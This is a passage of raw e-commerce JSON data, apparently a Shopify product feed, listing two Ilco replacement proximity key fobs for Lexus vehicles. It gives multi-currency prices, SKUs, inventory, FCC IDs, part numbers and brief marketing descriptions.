Rd"],"price_djf":"16200.0","price_all":"7600.0","price_chf":"74.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b17-by-ilco-1191646955.png?v=1757189678","width":600,"alt":"Lexus 4 Button Prox 4B17–By Ilco Automotive Key Ilco","id":26707776471129,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":165,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":613,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553341529,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":21800,"percent_sale_min_crc":0,"price_max_pln":332,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b17-by-ilco","compare_at_price_max_aud":null,"price_min_npr":13200,"compare_at_price_max_tzs":null,"price_min_awg":164,"price_min_mnt":324000,"price_min_gbp":69,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":38700,"price_max_nio":3340,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:47Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":156,"price_max_std":1922000,"percent_sale_min_pln":0,"price_min_uah":3853,"compare_at_price_min_azn":null,"price_max_bsd":92,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":9300,"price_max_twd":2842,"percent_sale_min_nio":0,"price_min_mkd":4900,"price_max_top":220,"price_max_pgk":388,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":11900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8000,"compare_at_price_min_fkp":null,"price_max_cny":645,"compare_at_price_min_xof":null,"price_max_php":5500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1095000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":89.84,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":119,"compare_at_price_min_sbd":null,"price_max_vuv":11100,"price_max_lak":1978000,"price_max_etb":14207,"price_min_mmk":333000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":28200,"price_min_czk":1903,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":246,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":34900,"price_max_bob":633,"price_max_mdl":1560,"compare_at_price_max_yer":null,"price_max_gyd":19100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":224000,"percent_sale_min_dzd":0,"price_min_aud":138,"price_max_lbp":8162000,"compare_at_price_min_sar":null,"price_min_khr":366000,"price_min_idr":1520000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":78.95,"compare_at_price_max_mnt":null,"price_min_bwp":1290,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":132700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1903,"price_max_lkr":28200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":246,"price_min_nio":3340,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":21800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":13200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":613,"compare_at_price_min_kgs":null,"price_max_gbp":69,"price_max_mnt":324000,"price_max_awg":164,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":332,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":732,"compare_at_price_min_aud":null,"price_max_bzd":183,"percent_sale_min_huf":0,"price_min_rsd":9300,"compare_at_price_max_kmf":null,"price_min_cve":8700,"price_min_uyu":3574,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":11800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1922000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":92,"price_max_kmf":38700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2842,"body_html":" The Lexus 4 Button Prox 4B17 by Ilco offers reliable proximity key functionality tailored for Lexus vehicles. Designed with precision, this key ensures seamless remote access and security with four intuitive buttons. Its durable construction provides long-lasting performance, making it an essential replacement or upgrade for your Lexus key system. Trust Ilco’s expertise to maintain optimal compatibility and convenience in your vehicle’s remote access. ","price_min_usd":89.84,"price_max_cve":8700,"price_max_uyu":3574,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":11800,"compare_at_price_min_kmf":null,"price_min_etb":14207,"compare_at_price_max_nzd":null,"price_min_lak":1978000,"price_min_bnd":119,"percent_sale_min_dop":0,"price_min_vuv":11100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1095000,"rio_ratings":[],"price_min_all":7600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":645,"price_max_mkd":4900,"price_min_php":5500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":11900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":400,"price_min_crc":44600,"price_min_ngn":137500,"price_min_pkr":25600,"price_min_ang":165,"compare_at_price_min_bzd":null,"price_max_aud":138,"compare_at_price_min_mop":null,"price_max_tzs":224000,"percent_sale_min_php":0,"price_max_idr":1520000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":366000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1290,"compare_at_price_max_inr":null,"price_min_gyd":19100,"compare_at_price_min_yer":null,"price_min_bob":633,"price_min_mdl":1560,"price_min_amd":34900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8162000,"price_max_rwf":132700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":333000,"compare_at_price_min_mnt":null,"price_min_eur":78.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":89.84,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":343,"price_min_wst":253,"percent_sale_min_ils":0,"price_min_pen":307,"compare_at_price_max_chf":null,"price_max_krw":134000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":8200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1410,"compare_at_price_min_lak":null,"price_min_kzt":47100,"compare_at_price_min_bnd":null,"price_max_sbd":738,"compare_at_price_min_vuv":null,"price_max_jpy":14400,"price_min_afn":6100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":30100,"price_max_mwk":158200,"price_max_egp":4336,"compare_at_price_max_aed":null,"price_max_bam":154,"price_min_bif":270000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":158,"price_min_dop":5900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":209,"compare_at_price_max_xof":null,"price_min_mad":845,"compare_at_price_max_fkp":null,"price_min_pgk":388,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2399,"percent_sale_min_inr":0,"price_max_ugx":324000,"price_max_cdf":209000,"price_min_top":220,"price_max_bbd":182,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":699,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6629,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"89904-60U80","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBF","key":"fcc_id"}],"price_min_sll":2079000,"price_max_myr":376,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":51500,"percent_sale_min_fjd":0,"price_max_fkp":69,"percent_sale_min_nzd":0,"price_max_azn":156,"percent_sale_min_myr":0,"price_min_sgd":119,"price_max_uah":3853,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":16200,"compare_at_price_min_uyu":null,"price_min_chf":74,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":622000,"price_min_thb":2903,"price_min_xpf":9400,"price_min_bdt":11200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":14700,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":11700,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":586,"price_min_bgn":154,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":295,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2405000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":127,"price_min_kyd":76,"percent_sale_min_sgd":0,"price_max_hkd":710,"percent_sale_min_chf":0,"price_min_shp":69,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":837,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":335,"price_max_mur":4208},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":279,"price_min_egp":7844,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":85200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":286,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":377,"price_max_afn":11000,"percent_sale_min_bwp":0,"price_min_sar":620,"percent_sale_min_czk":0,"price_min_mvr":2551,"price_max_bif":488000,"compare_at_price_max_gyd":null,"price_min_inr":14900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":243000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":54500,"price_min_jpy":25900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1335,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":162.53,"percent_sale_min_xcd":0,"price_min_mwk":286100,"price_max_wst":458,"price_min_myr":679,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":125,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":93100,"price_max_pen":555,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":1264,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1545,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1433000,"price_min_qar":602,"price_min_bbd":329,"price_min_cdf":377000,"price_min_ugx":585000,"price_min_hnl":4340,"compare_at_price_min_sek":null,"price_max_sll":3761000,"compare_at_price_min_gnf":null,"barcodes":["36448552542"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":10600,"percent_sale_min_mop":0,"price_max_mad":1527,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":11992,"compare_at_price_min_bdt":null,"price_max_gnf":1433000,"percent_sale_min_kmf":0,"price_max_sek":1545,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":602,"price_max_thb":5251,"price_max_xpf":17000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":20200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":21200,"price_max_sgd":214,"compare_at_price_max_twd":null,"price_min_pyg":1124000,"price_min_jmd":26500,"compare_at_price_min_sll":null,"price_min_cad":229,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":7613,"price_max_djf":29300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B18–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":134,"compare_at_price_max_crc":null,"price_max_vnd":4350000,"price_max_kyd":138,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":606,"compare_at_price_min":null,"price_max_tjs":1514,"price_min_ils":533,"price_max_shp":125,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":1060,"price_max_bgn":278,"price_min_hkd":1284,"price_max_pkr":46300,"percent_sale_min_amd":0,"price_max_ngn":248700,"price_max_crc":80700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":723,"percent_sale_min_gyd":0,"price_min_bzd":330,"price_min_mop":1324,"variants":[{"price_myr":"679.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"125.0","price_xof":"93100.0","price_mad":"1527.0","price_uyu":"6465.0","price_cve":"15700.0","price_pgk":"701.0","price_azn":"281.0","price_top":"397.0","price":"162.53","price_gmd":"11992.0","id":42603600019545,"price_twd":"5141.0","sku":"ILC-PRX-LEX-4B18","price_rsd":"16700.0","price_kmf":"70000.0","price_dop":"10600.0","price_cny":"1166.0","price_thb":"5251.0","price_uzs":"1981000.0","price_xpf":"17000.0","price_bdt":"20200.0","price_kes":"21400.0","price_sek":"1545.0","weight_unit":"kg","price_uah":"6970.0","price_gnf":"1433000.0","price_qar":"602.0","price_bzd":"330.0","price_bam":"279.0","price_egp":"7844.0","price_mop":"1324.0","price_nio":"6042.0","price_huf":"54500.0","price_bif":"488000.0","price_mwk":"286100.0","price_hnl":"4340.0","price_ugx":"585000.0","original_merged_options":["title:Default Title"],"price_bsd":"165.0","price_sll":"3761000.0","price_nzd":"286.0","price_wst":"458.0","price_pen":"555.0","price_fjd":"377.0","price_std":"3478000.0","price_bbd":"329.0","price_gtq":"1264.0","price_cdf":"377000.0","merged_options":["title:Default Title"],"price_cad":"229.0","price_bgn":"278.0","price_mur":"7613.0","price_mmk":"602000.0","available":true,"price_ron":"723.0","price_lkr":"51000.0","price_crc":"80700.0","price_czk":"3442.0","price_ngn":"248700.0","price_kyd":"138.0","price_idr":"2750000.0","price_amd":"63000.0","price_lbp":"14765000.0","price_bwp":"2334.0","price_shp":"125.0","price_tjs":"1514.0","price_aed":"606.0","price_hkd":"1284.0","price_rwf":"240100.0","price_eur":"141.95","barcode":"36448552542","price_dkk":"1060.0","inventory_quantity":1,"price_yer":"39400.0","image":null,"compare_at_price":null,"price_afn":"11000.0","price_mvr":"2551.0","price_inr":"14900.0","weight":0.03,"price_krw":"243000.0","price_npr":"23800.0","price_awg":"296.0","price_pln":"600.0","price_jpy":"25900.0","price_mnt":"586000.0","price_gbp":"125.0","price_sbd":"1335.0","price_pkr":"46300.0","price_xcd":"444.0","price_ang":"298.0","available_locations":[21438791],"price_sar":"620.0","price_ttd":"1108.0","price_kzt":"85200.0","price_mkd":"8800.0","price_usd":"162.53","price_dzd":"21500.0","price_sgd":"214.0","title":"Default Title","price_etb":"25702.0","price_php":"9800.0","price_pyg":"1124000.0","price_isk":"21200.0","price_jmd":"26500.0","price_vnd":"4350000.0","price_tzs":"405000.0","price_aud":"249.0","price_ils":"533.0","price_gyd":"34600.0","inventory_policy":"deny","price_bob":"1144.0","price_khr":"661000.0","price_mdl":"2821.0","price_lak":"3579000.0","price_kgs":"14500.0","price_vuv":"20100.0","price_bnd":"215.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"29300.0","price_all":"13700.0","price_chf":"134.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b18-by-ilco-1191646956.png?v=1757189681","width":600,"alt":"Lexus 4 Button Prox 4B18–By Ilco Automotive Key Ilco","id":26707776176217,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":298,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1108,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553407065,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":39400,"percent_sale_min_crc":0,"price_max_pln":600,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b18-by-ilco","compare_at_price_max_aud":null,"price_min_npr":23800,"compare_at_price_max_tzs":null,"price_min_awg":296,"price_min_mnt":586000,"price_min_gbp":125,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":70000,"price_max_nio":6042,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:47Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":281,"price_max_std":3478000,"percent_sale_min_pln":0,"price_min_uah":6970,"compare_at_price_min_azn":null,"price_max_bsd":165,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":16700,"price_max_twd":5141,"percent_sale_min_nio":0,"price_min_mkd":8800,"price_max_top":397,"price_max_pgk":701,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":21500,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":14500,"compare_at_price_min_fkp":null,"price_max_cny":1166,"compare_at_price_min_xof":null,"price_max_php":9800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1981000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":162.53,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":215,"compare_at_price_min_sbd":null,"price_max_vuv":20100,"price_max_lak":3579000,"price_max_etb":25702,"price_min_mmk":602000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":51000,"price_min_czk":3442,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":13700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":444,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":63000,"price_max_bob":1144,"price_max_mdl":2821,"compare_at_price_max_yer":null,"price_max_gyd":34600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":405000,"percent_sale_min_dzd":0,"price_min_aud":249,"price_max_lbp":14765000,"compare_at_price_min_sar":null,"price_min_khr":661000,"price_min_idr":2750000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":141.95,"compare_at_price_max_mnt":null,"price_min_bwp":2334,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":240100,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":3442,"price_max_lkr":51000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":444,"price_min_nio":6042,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":39400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":23800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1108,"compare_at_price_min_kgs":null,"price_max_gbp":125,"price_max_mnt":586000,"price_max_awg":296,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":600,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1324,"compare_at_price_min_aud":null,"price_max_bzd":330,"percent_sale_min_huf":0,"price_min_rsd":16700,"compare_at_price_max_kmf":null,"price_min_cve":15700,"price_min_uyu":6465,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":21400,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":3478000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":165,"price_max_kmf":70000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":5141,"body_html":" The Lexus 4 Button Prox 4B18 by Ilco is a precision-engineered key fob designed for seamless integration with Lexus vehicles. Featuring four functional buttons, it provides reliable remote access and control, enhancing convenience and security. Crafted with durable materials, this proximity key ensures consistent performance and longevity. Ideal for professional locksmiths and automotive experts, it supports efficient vehicle programming and replacement. ","price_min_usd":162.53,"price_max_cve":15700,"price_max_uyu":6465,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":21400,"compare_at_price_min_kmf":null,"price_min_etb":25702,"compare_at_price_max_nzd":null,"price_min_lak":3579000,"price_min_bnd":215,"percent_sale_min_dop":0,"price_min_vuv":20100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1981000,"rio_ratings":[],"price_min_all":13700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1166,"price_max_mkd":8800,"price_min_php":9800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":21500,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":14500,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":723,"price_min_crc":80700,"price_min_ngn":248700,"price_min_pkr":46300,"price_min_ang":298,"compare_at_price_min_bzd":null,"price_max_aud":249,"compare_at_price_min_mop":null,"price_max_tzs":405000,"percent_sale_min_php":0,"price_max_idr":2750000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":661000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":2334,"compare_at_price_max_inr":null,"price_min_gyd":34600,"compare_at_price_min_yer":null,"price_min_bob":1144,"price_min_mdl":2821,"price_min_amd":63000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":14765000,"price_max_rwf":240100,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":602000,"compare_at_price_min_mnt":null,"price_min_eur":141.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":162.53,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":620,"price_min_wst":458,"percent_sale_min_ils":0,"price_min_pen":555,"compare_at_price_max_chf":null,"price_max_krw":243000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":14900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2551,"compare_at_price_min_lak":null,"price_min_kzt":85200,"compare_at_price_min_bnd":null,"price_max_sbd":1335,"compare_at_price_min_vuv":null,"price_max_jpy":25900,"price_min_afn":11000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":54500,"price_max_mwk":286100,"price_max_egp":7844,"compare_at_price_max_aed":null,"price_max_bam":279,"price_min_bif":488000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":286,"price_min_dop":10600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":377,"compare_at_price_max_xof":null,"price_min_mad":1527,"compare_at_price_max_fkp":null,"price_min_pgk":701,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":4340,"percent_sale_min_inr":0,"price_max_ugx":585000,"price_max_cdf":377000,"price_min_top":397,"price_max_bbd":329,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1264,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":11992,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-76590, 8990H-\n76591, 8990H-76610","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBZ","key":"fcc_id"}],"price_min_sll":3761000,"price_max_myr":679,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":93100,"percent_sale_min_fjd":0,"price_max_fkp":125,"percent_sale_min_nzd":0,"price_max_azn":281,"percent_sale_min_myr":0,"price_min_sgd":214,"price_max_uah":6970,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":29300,"compare_at_price_min_uyu":null,"price_min_chf":134,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1124000,"price_min_thb":5251,"price_min_xpf":17000,"price_min_bdt":20200,"percent_sale_min_fkp":0,"compare_at_price_mi